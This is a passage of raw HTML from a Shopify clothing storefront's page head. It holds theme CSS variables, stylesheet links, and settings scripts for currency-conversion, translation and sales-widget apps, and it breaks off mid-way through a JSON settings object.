        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "₦{{amount}}", money_with_currency_format: "₦{{amount}} NGN", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "NGN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "collection",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'NGN',
            symbol: '₦',
            name: 'Nigerian Naira',
            active: 'NGN',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "₦{{amount}} NGN",
        moneyFormat: "₦{{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "NG",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-ng" },
        market: {
            id: "8295055588",
            handle: "nigeria"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My 